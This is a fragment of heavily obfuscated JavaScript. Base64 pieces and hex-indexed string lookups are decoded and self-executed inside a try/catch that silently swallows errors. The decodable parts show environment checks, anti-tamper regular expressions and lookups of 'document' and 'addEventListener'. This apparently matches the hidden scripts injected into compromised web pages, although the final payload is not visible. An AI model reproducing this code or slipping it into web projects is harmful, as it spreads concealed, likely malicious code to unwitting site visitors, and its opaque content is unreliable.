dT'+'t9LGRbSygweDExNSwnRWgxMCcpXT1LKDB'+_0x6535187v(0x127)+_0x6535187v(0x147)+'W5jdGlvbihzLHUpe3JldHVybiBzPT09dT'+'t9LGRbSygweGYwLCchTCp6JyldPUsoMHg'+_0x6535187v(0x111)+'LCc4ZlUkJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x6535187v(0xe2)+'dsI0kpJyld')+('PUsoMHgxOTIsJzh0SHInKStLKDB4MWRlL'+'CdvMVhlJyksZFtLKDB4MjA0LCc0bDk0Jy'+'ldPWZ1bmN0aW9uKHMpe3JldHVybiBzKCk'+'7fSxkW0soMHgxMDEsJ28xWGUnKV09ZnVu'+'Y3Rpb24ocyx1LHYpe3JldHVybiBzKHUsd'+'ik7fSxkW0soMHgyOTgsJyEjKUInKV09Zn'+_0x6535187v(0x112)+'sZFtLKDB4MTFlLCd5XjBqJyldPWZ1bmN0'+'aW9uKHMsdSl7cmV0dXJuIHMhPT11O30sZ'+_0x6535187v(0xd0)+'9uKHMsdSl7cmV0dXJuIHM9PT11O30sZFt'+'LKDB4MmE1LCdxM2RSJyldPWZ1bmN0aW9u'+'KHMsdSl7cmV0dXJuIHM+PXU7fSxkW0soM'+'HgyNDYsJ1JFNk0nKV09ZnVuY3Rpb24ocy'+'x1KXtyZXR1cm4gczw9dTt9LGRbSygweDE'+'0OCwncTNkUicpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzK3U7fSxkW0soMHgxZmIsJ'+'zZWJUknKV09ZnVuY3Rpb24ocyx1KXtyZX'+'R1cm4gcy11O30sZFtLKDB4MjVjLCdQN3h'+'HJyldPUsoMHgyN2MsJyEjKUInKStLKDB4'+'MTgyLCdFckUmJykrSygweDI3NCwneV4wa'+'icpK0soMHgyMGUsJyFMKnonKStLKDB4MT'+_0x6535187v(0x133)+_0x6535187v(0xba)+'LCc2ViVJJykrSygweDE1MCwneV4waicpK'+'0soMHgyNDAsJzltS0UnKSsnXScsZFtLKD'+'B4MWZhLCdlbGhlJyldPUsoMHgxNGUsJ2w'+'jSSknKStLKDB4MjkxLCdFaDEwJykrSygw'+'eDE0OSwnJTZweCcpK0soMHgxNjMsJ1pjR'+'F0nKStLKDB4Mjg0LCd5RUc0JykrSygweD'+'FjNSwnQVhy')+('NicpK0soMHgyOWIsJ0FYcjYnKStLKDB4M'+'WMyLCdZKmxYJykrSygweDIwMiwnVURieC'+_0x6535187v(0xdc)+'kLCdaY0RdJykrSygweDE5MywnNGw5NCcp'+'K0soMHgyOWYsJ1o5ZEgnKStLKDB4MjQ1L'+'CdtRUIwJykrJ3gnLGRbSygweDFjNCwnOU'+'9ZWicpXT1mdW5jdGlvbihzLHUpe3JldHV'+'ybiBzKHUpO30sZFtLKDB4MmEyLCdydW1o'+'JyldPUsoMHgxOWYsJ1pjRF0nKStLKDB4M'+'WJmLCdKSnFNJykrSygweDFkOSwnOU9ZWi'+'cpK0soMHgxZjgsJ2ohZngnKStLKDB4MjZ'+'kLCdtRUIwJykrSygweDEyNCwnRWgxMCcp'+_0x6535187v(0x101)+'Cd5VGVxJykrSygweDI4MiwnW3JbdCcpK0'+_0x6535187v(0xd4)+'IKHZyJykrSygweDFjYywnbCNJKScpK0so'+'MHgxMzgsJ3lFRzQnKStLKDB4MTkwLCdQV'+'HhGJykrSygweDIxNiwnVGhQNCcpK0soMH'+_0x6535187v(0x10d)+'0JykrSygweDFhMSwnIUwqeicpK0soMHgy'+'NzMsJ1BUeEYnKStLKDB4MWQxLCdlZl1MJ'+'ykrSygweDI1NiwnRWgxMCcpK0soMHhmOC'+'wnVGhQNCcpK0soMHgxZDUsJ2VsaGUnKSt'+_0x6535187v(0x12f)+_0x6535187v(0xff)+'HgxMGIsJ21FQjAnKStLKDB4MjI1LCc0bD'+'k0JykrSygweDEzNiwnbCNJKScpK0soMHg'+_0x6535187v(0xb7)+'JykrSygweDE2NiwnUkU2TScpK0soMHgyN'+'TUsJ1tyW3QnKStLKDB4MjQyLCc5T1laJy'+_0x6535187v(0xfd))+('YywnJTZweCcpK0soMHgyNDgsJ1A3eEcnK'+'StLKDB4MTBkLCdFckUmJykrSygweDE2Mi'+'wnW3JbdCcpK0soMHgyYTcsJ0ZoNjEnKSt'+'LKDB4MTM0LCd5XjBqJykrSygweDEyZSwn'+'UDd4RycpK0soMHgxNTgsJ1BUeEYnKStLK'+'DB4MTRmLCdxM2RSJykrSygweDEzZCwnOG'+'ZVJCcpK0soMHgxODYsJyFMKnonKStLKDB'+'4MTc5LCd5RUc0JykrSygweDE1MywnI2Jk'+_0x6535187v(0x134)+'jRkLCdFckUmJykrSygweDFiNywnQVhyNi'+'cpK0soMHgxNWUsJ2lxSDInKStLKDB4MWR'+'mLCclNnB4JykrSygweDI5ZCwnRmg2MScp'+_0x6535187v(0x13b)+_0x6535187v(0xbc)+'soMHgxYzgsJ1JFNk0nKStLKDB4MjFmLCd'+'FaDEwJykrSygweDEzMiwnR2ZPQicpK0so'+'MHgxOWMsJ28xWGUnKStLKDB4MjZiLCchI'+_0x6535187v(0x142)+'gxNGMsJ0VoMTAnKStLKDB4MWQ4LCchIyl'+'CJykrSygweDI2MywnbUVCMCcpK0soMHgx'+'MDcsJ0VyRSYnKStLKDB4MjEyLCd5RUc0J'+'ykrSygweDI0ZiwnSCh2cicpK0soMHgxNj'+_0x6535187v(0xc6)+'rSygweDI1ZCwnWmNEXScpK0soMHgyMjcs'+'J1RpaHUnKStLKDB4MTA0LCckblloJykrS'+'ygweDIyZSwnU1ExYycpK0soMHgyNDQsJ1'+'NRMWMnKStLKDB4MjMyLCdvMVhlJykrSyg'+_0x6535187v(0x115)+'XUwnKStLKDB4MTlhLCchTCp6JykrSygwe'+_0x6535187v(0xe5)+'QnKStLKDB4')+('MjY3LCcpS2hmJykrSygweDEzYSwnOGZVJ'+_0x6535187v(0xe0)+'MwLCdPJjBxJykrSygweDIwZCwnVGhQNCc'+_0x6535187v(0xb1)+'LCdaOWRIJykrSygweDI4MCwnOW1LRScpK'+'0soMHgxMGYsJ1tyW3QnKStLKDB4MTUyLC'+'d5VGVxJykrSygweDI0ZSwneUVHNCcpK0s'+'oMHgyMGIsJ0ZoNjEnKStLKDB4MWVkLCc0'+'bDk0JykrSygweDFhOCwneV4waicpK0soM'+'HgxZGMsJzlPWVonKStLKDB4ZjksJ0pKcU'+'0nKStLKDB4MjM4LCdQVHhGJykrSygweDE'+_0x6535187v(0xc4)+_0x6535187v(0x123)+'Cc2ViVJJykrSygweDFiOSwnSkpxTScpK0'+_0x6535187v(0x131)+'UaWh1JykrSygweDEyNiwnXjBHTCcpK0so'+'MHhmMiwnZWZdTCcpK0soMHgxOWQsJ1kqb'+'FgnKStLKDB4MTA5LCdUaWh1JykrSygweD'+_0x6535187v(0x164)+'nKStLKDB4MjNjLCdKSnFNJykrSygweDFm'+'MiwneUVHNCcpK0soMHgyMDcsJ1o4ZHQnK'+'StLKDB4MWE2LCd6I0lrJykrSygweDFjYi'+'wnbzFYZScpK0soMHgyNTgsJ3leMGonKSx'+'kW0soMHgyNDEsJzhmVSQnKV09ZnVuY3Rp'+'b24ocyx1KXtyZXR1cm4gcyt1O30sZFtLK'+'DB4MWU0LCdOQiRAJyldPWZ1bmN0aW9uKH'+_0x6535187v(0xbd)+'hYSwnb21NXicpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzK3U7fSxkW0soMHgyMWUsJ'+'3lUZXEnKV09ZnVuY3Rpb24ocyx1KXtyZX'+'R1cm4gcyt1')+('O30sZFtLKDB4MTVhLCdaY0RdJyldPUsoM'+_0x6535187v(0xc3)+'FjZSwnNGw5NCcpXT1LKDB4MWM3LCdvbU1'+'eJykrSygweDI2MCwneV4waicpK0soMHgx'+'YTksJ1o5ZEgnKStLKDB4MjY0LCdFckUmJ'+_0x6535187v(0x11e)+'EsJ0VyRSYnKStLKDB4MWQwLCdFckUmJyk'+'rSygweDI2NiwnUCVXYScpK0soMHgyODUs'+_0x6535187v(0x12e)+'ygweDIwNiwnbzFYZScpK0soMHgxOTUsJ1'+'kqbFgnKStLKDB4Mjg2LCdlZl1MJykrSyg'+'weDEzZiwnTyYwcScpK0soMHgxY2YsJ3lF'+'RzQnKStLKDB4MWEyLCd5VGVxJykrSygwe'+'DE3MCwnTyYwcScpK0soMHgyN2IsJ1AlV2'+_0x6535187v(0x130)+'yYywnTkIkQCcpK0soMHgxZTYsJ3J1bWgn'+'KStLKDB4MTkxLCdSRTZNJykrSygweDE3N'+_0x6535187v(0xd6)+'tLKDB4MWIyLCdaOWRIJykrSygweDIwOSw'+_0x6535187v(0xf9)+'KDB4MWE0LCdFaDEwJykrSygweDEyOSwnS'+_0x6535187v(0x14e)+'B4MWY3LCdaY0RdJykrSygweDFkNywnWSp'+'sWCcpK0soMHgxNGIsJ0godnInKStLKDB4'+_0x6535187v(0xae)+_0x6535187v(0x149)+'EwLCdPJjBxJykrSygweDE1NCwneiNJayc'+'pK0soMHgxOGUsJyFMKnonKStLKDB4MTk0'+_0x6535187v(0x104)+_0x6535187v(0x136)+'dKSnFNJykr')+('SygweDFlMCwnbUVCMCcpK0soMHgxNzMsJ'+_0x6535187v(0x161)+'gweDI4ZCwnRXJFJicpK0soMHgxMWMsJzR'+'sOTQnKStLKDB4MjM5LCdvMVhlJykrSygw'+'eDE2NywnKUtoZicpK0soMHgxN2MsJ2Vsa'+'GUnKStLKDB4MjlhLCd6I0lrJykrSygweD'+'FhYiwnISMpQicpK0soMHgyODMsJ3dIWm4'+'nKStLKDB4MjE1LCd5VGVxJykrSygweDE4'+'NywnJTZweCcpK0soMHgxNjgsJ0FYcjYnK'+'StLKDB4MjUzLCdUaWh1JykrSygweDI2Yy'+'wnOW1LRScpK0soMHgxZWIsJ0ZoNjEnKSt'+_0x6535187v(0x121)+'Rmg2MScpK0soMHgxNTUsJ1tyW3QnKStLK'+_0x6535187v(0x146)+_0x6535187v(0xe9)+'xMTksJzlPWVonKStLKDB4ZmYsJzlPWVon'+'KStLKDB4MTE3LCdQN3hHJykrSygweDI3M'+'CwnbzFYZScpK0soMHgxODgsJzh0SHInKS'+'tLKDB4ZmEsJylLaGYnKStLKDB4MTI4LCd'+'FckUmJykrSygweDFjMywnTyYwcScpK0so'+'MHgyNTcsJ3lUZXEnKStLKDB4MjBhLCchT'+_0x6535187v(0x103)+_0x6535187v(0x13e)+_0x6535187v(0xbe)+_0x6535187v(0x138)+_0x6535187v(0xa9)+'EsJ2lxSDInKStLKDB4MTk4LCdZKmxYJyk'+_0x6535187v(0x100)+_0x6535187v(0x124)+'ygweDEzMSwnVGlodScpK0soMHgyYTEsJ1'+_0x6535187v(0xbf))+('KDB4MjFiLCchTCp6JykrSygweDE1MSwnO'+_0x6535187v(0xc9)+'B4MjFjLCdbclt0JykrSygweDEyYiwnNlY'+'lSScpK0soMHgxYmEsJ1kqbFgnKStLKDB4'+'MjZhLCdqIWZ4JykrSygweDI5ZSwneV4wa'+'icpK0soMHgxYmQsJ0dmT0InKStLKDB4MT'+'A2LCd5RUc0JykrSygweDFiOCwnR2ZPQic'+'pK0soMHgyNjgsJ3lUZXEnKStLKDB4MWMx'+'LCc5bUtFJykrSygweDFjZCwnWSpsWCcpK'+_0x6535187v(0xf5)+'d5VGVxJykrSygweDFmMSwneiNJaycpK0s'+'oMHhmNCwneV4waicpK0soMHhmMywnW3Jb'+'dCcpK0soMHgxNmQsJ3EzZFInKStLKDB4M'+'jc2LCdBWHI2JykrSygweDFkNCwnRWgxMC'+'cpK0soMHgyNGIsJyU2cHgnKStLKDB4MTM'+'zLCdUaFA0JykrSygweDIwNSwnI2Jkaycp'+'K0soMHgxNzQsJ0godnInKStLKDB4Mjc5L'+_0x6535187v(0xf1)+'ldPUsoMHgxNmUsJ1AlV2EnKStLKDB4MWR'+'kLCdFaDEwJykrJ25nJyxkW0soMHgxMGUs'+'J1pjRF0nKV09ZnVuY3Rpb24ocyx1LHYsd'+'yx4LHkseixBLEIsQyxEKXtyZXR1cm4gcy'+'h1LHYsdyx4LHkseixBLEIsQyxEKTt9LGR'+'bSygweDFlMywnbCNJKScpXT1mdW5jdGlv'+'bihzLHUpe3JldHVybiBzfHx1O30sZFtLK'+'DB4MjZmLCdVRGJ4JyldPWZ1bmN0aW9uKH'+'MsdSx2LHcseCx5LHope3JldHVybiBzKHU'+_0x6535187v(0x150)+'bCNJKScpXT1mdW5jdGlvbihzLHUsdix3L'+_0x6535187v(0x12c)+'tLKDB4MTA1')+('LCdaOWRIJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x6535187v(0x135)+'dIWm4nKV09SygweDFhYywnOGZVJCcpK0s'+_0x6535187v(0xb6)+'JjBxJykrJ10nLGRbSygweDFhNSwnWjhkd'+'CcpXT1LKDB4Mjk0LCclNnB4JykrSygweD'+'JhMywnOGZVJCcpK0soMHgxZGIsJ2VmXUw'+'nKStLKDB4MTVjLCdydW1oJyksZFtLKDB4'+'MTJhLCckblloJyldPWZ1bmN0aW9uKHMsd'+'Sl7cmV0dXJuIHModSk7fSxkW0soMHgxZT'+'IsJylLaGYnKV09SygweDE1YiwnOHRIcic'+_0x6535187v(0x114)+'LCc5T1laJykrSygweDIzNSwneV4waicpK'+'yddJyxkW0soMHgyNjksJyU2cHgnKV09Sy'+_0x6535187v(0xb9)+'UZXEnKStLKDB4MjU0LCdeMEdMJykrSygw'+'eGZlLCdsI0kpJykrSygweDE3OCwnd0hab'+'icpLGRbSygweDE4YywnVURieCcpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzfHx1O30'+_0x6535187v(0x155)+'aW9uKHMsdSx2LHcseCx5LHosQSxCLEMsR'+_0x6535187v(0x13d)+'xCLEMsRCk7fTt2YXIgZz1kLGg9ZnVuY3R'+'pb24oKXt2YXIgcz0hIVtdO3JldHVybiBm'+'dW5jdGlvbih1LHYpe3ZhciB3PXM/ZnVuY'+'3Rpb24oKXt2YXIgTD1fMHgzNTg4NjE3ZD'+_0x6535187v(0x105)+'yW3QnKV0odSxhcmd1bWVudHMpO3JldHVy'+'biB2PW51bGwseDt9fTpmdW5jdGlvbigpe'+'307cmV0dXJuIHM9IVtdLHc7fTt9KCk7Zn'+'VuY3Rpb24g')+('aShzLHUpe3ZhciBNPUs7Zm9yKHZhciB2I'+'GluIHMpaWYoZ1tNKDB4MThhLCclNnB4Jy'+'ldKHZbTSgweDIzNCwnbUVCMCcpKydoJ10'+'sdSkmJmZ1bmN0aW9uKHcseCl7dmFyIE49'+'TSx5PWdbTigweDFiMywnTkIkQCcpXVtOK'+'DB4MWJiLCdxM2RSJyldKCd8Jyksej0weD'+'A7d2hpbGUoISFbXSl7c3dpdGNoKHlbeis'+'rXSl7Y2FzZScwJzp2YXIgQT17fTtBW04o'+'MHgxYTAsJ0dmT0InKV09Z1tOKDB4MjJkL'+_0x6535187v(0xe7)+'cpXT1mdW5jdGlvbihFLEYpe3ZhciBPPU4'+'7cmV0dXJuIGdbTygweDE1NywnbzFYZScp'+_0x6535187v(0xfe)+_0x6535187v(0xc8)+'4oMHgxNDIsJ05CJEAnKV09ZnVuY3Rpb24'+'oRSxGKXt2YXIgUD1OO3JldHVybiBnW1Ao'+'MHgyMmIsJ3dIWm4nKV0oRSxGKTt9LEFbT'+'igweGY1LCclNnB4JyldPWdbTigweDI1Yi'+'wnb21NXicpXSxBW04oMHhmMSwneUVHNCc'+'pXT1mdW5jdGlvbihFLEYpe3ZhciBRPU47'+_0x6535187v(0xf3)+'ShFLEYpO30sQVtOKDB4MTYwLCdBWHI2Jy'+'ldPWdbTigweDIyOSwnXjBHTCcpXSxBW04'+_0x6535187v(0xc5)+_0x6535187v(0xf4)+'jkzLCdQJVdhJyldKEUpO307dmFyIEI9QT'+_0x6535187v(0x13f)+'weDE7Y2FzZScyJzp2YXIgQz1nW04oMHgx'+'MDEsJ28xWGUnKV0oaCx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFM9TixFPXt9O0VbUygweD'+_0x6535187v(0xee))+('dCcpXT1CW1MoMHgyNzEsJ05CJEAnKV07d'+_0x6535187v(0xc0)+_0x6535187v(0x137)+'lOSwnR2ZPQicpXSk/d2luZG93OkJbUygw'+'eDFlMSwnb21NXicpXSh0eXBlb2YgcHJvY'+'2VzcyxCW1MoMHgxMmYsJ2wjSSknKV0pJi'+'ZCW1MoMHgyMmEsJ29tTV4nKV0odHlwZW9'+'mIHJlcXVpcmUsQltTKDB4Mjg4LCdqIWZ4'+'JyldKSYmQltTKDB4MWEzLCchIylCJyldK'+'HR5cGVvZiBnbG9iYWwsQltTKDB4MTc3LC'+'dTUTFjJyldKT9nbG9iYWw6dGhpcyxIPWZ'+'1bmN0aW9uKCl7dmFyIFQ9UyxJPW5ldyBH'+'WyhUKDB4MjNlLCdFaDEwJykpKydwJ10oR'+'ltUKDB4MTE2LCdVRGJ4JyldKTtyZXR1cm'+'4hSVtUKDB4MWJlLCdpcUgyJyldKEMpO30'+_0x6535187v(0x158)+'XShIKTt9KTtjb250aW51ZTtjYXNlJzMnO'+'mZvcih2YXIgRD0weDI7Z1tOKDB4MTZmLC'+_0x6535187v(0xaa)+'1JykrJ2gnXSk7RCsrKWlmKGdbTigweDEw'+_0x6535187v(0xab)+'F0nKStOKDB4MTNjLCdZKmxYJyldKHhbRF'+'1bMHgwXSkseFtEXVsweDFdKSlyZXR1cm4'+'7Y29udGludWU7Y2FzZSc0JzpnW04oMHgx'+'MmQsJ0godnInKV0oQyk7Y29udGludWU7f'+'WJyZWFrO319KHYsYXJndW1lbnRzKSlyZX'+'R1cm4gc1t2XTt9ZnVuY3Rpb24gaihzKXt'+_0x6535187v(0x12a)+_0x6535187v(0xe6)+_0x6535187v(0xcf)+'YxJyldKHos')+('QSk7fSx1W1UoMHgxZDMsJzlPWVonKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVz1VO3JldH'+'VybiBnW1coMHgxMWIsJzhmVSQnKV0oeix'+'BKTt9LHVbVSgweDE4ZiwneUVHNCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBYPVU7cmV0d'+'XJuIGdbWCgweDEzNywnNlYlSScpXSh6LE'+'EpO30sdVtVKDB4MjQ3LCdxM2RSJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFk9VTtyZXR1'+_0x6535187v(0x163)+'Sk7fTt2YXIgdj11LHc9bmV3IFJlZ0V4cC'+'hnW1UoMHgyMjMsJ08mMHEnKV0sJ2cnKSx'+'4PWdbVSgweDI3ZiwnSCh2cicpXVtVKDB4'+'MTEwLCdQN3hHJykrJ2NlJ10odywnJyksd'+'z1nW1UoMHgxMWEsJyEjKUInKV0oYnRvYS'+'xzKVtVKDB4MTgzLCdtRUIwJyldKCc9Jyw'+'weDQpW1UoMHgxODUsJ1NRMWMnKV0oJy4n'+_0x6535187v(0x144)+'DB4MWRhLCdGaDYxJykrJ3NlJ10oKVtVKD'+'B4MWVjLCdKSnFNJyldKCcnKSxzPXdbVSg'+_0x6535187v(0xf7)+'QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciBaP'+_0x6535187v(0x15c)+'c2ViVJJykrWigweDIwZiwnKUtoZicpKyd'+'kZSddKHZbWigweDFlZSwnVURieCcpXSh2'+_0x6535187v(0x15b)+'zB4NWE6MHg3YSx5PXZbWigweDFmZiwnWj'+'hkdCcpXSh5W1ooMHhmYywnWjhkdCcpK1o'+_0x6535187v(0xc7)+'KT95OnZbWigweDI5OSwnZWxoZScpXSh5L'+'DB4MWEpKTt9KSx3PW5ldyBSZWdFeHAoZ1'+'tVKDB4MjVh')+('LCdaOWRIJyldLCdnJyk7cmV0dXJuIGdbV'+'SgweDI4MSwneV4waicpXShnW1UoMHgyNG'+'MsJ3ojSWsnKV0oZ1tVKDB4MjY1LCdFckU'+'mJyldKGdbVSgweDIyNCwneiNJaycpXShn'+'W1UoMHgyMjQsJ3ojSWsnKV0oeCxnW1UoM'+_0x6535187v(0xac)+'wncTNkUicpXVtVKDB4MjMzLCdtRUIwJyk'+_0x6535187v(0x157)+_0x6535187v(0x109)+'SxvLHAscT1uZXcgUmVnRXhwKGdbSygweD'+'IzYiwnNGw5NCcpXSwnZycpO2s9Z1tLKDB'+'4MTEyLCdBWHI2JyldLG09cSxvPWZ1bmN0'+_0x6535187v(0x151)+'TYxLCdvMVhlJyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGdbYTAoMHgxNDMsJ1p'+'jRF0nKV0sJ2cnKSx1PXNbZ1thMCgweDFm'+'NiwnUkU2TScpXVthMCgweDIzYSwnXjBHT'+_0x6535187v(0xe1)+'UoMHgwLDB4MClbYTAoMHgyYTQsJzlPWVo'+'nKV09Z1thMCgweDE5ZSwnR2ZPQicpXShq'+'LGZ1bmN0aW9uKCl7dmFyIGExPWEwLHY9Z'+'1thMSgweDI4OSwnTyYwcScpXShpLGdbYT'+'EoMHgxNGQsJ3ojSWsnKV0od2luZG93LHt'+'9KSwweDgsWzB4NywweDc0XSxbMHg2LDB4'+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZmXSxbMHgwLDB4NjRdKTtpZih'+_0x6535187v(0x152)+_0x6535187v(0x15d)+_0x6535187v(0x116)+'gwLDB4NmNd')+('KSwhIXYmJmdbYTEoMHgxNDEsJ0FYcjYnK'+'V0oaSx2LDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShwPWdbSyg'+'weDEyNSwnU1ExYycpXShwLHdpbmRvdykp'+'fHwocD1nW0soMHgxMjcsJ1NRMWMnKV0oa'+'SxwLDB4MTAsWzB4ZiwweDcyXSxbMHhkLD'+'B4NmVdLFsweGEsMHg3M10sWzB4OCwweDR'+'jXSxbMHg3LDB4NzRdLFsweDMsMHg0NV0s'+'WzB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJ'+'mdbSygweDE3YSwnd0habicpXShwLGtbSy'+'gweDEyYywnZWZdTCcpKydjZSddKG0sJyc'+'pLG8pO30oKSk7')))();}.toString();return _0x5739633.slice(_0x5739633.indexOf("{") + 1, _0x5739633.lastIndexOf("}"))})())),d[T(0x5fe,'B#2z')])));}catch(x){}}());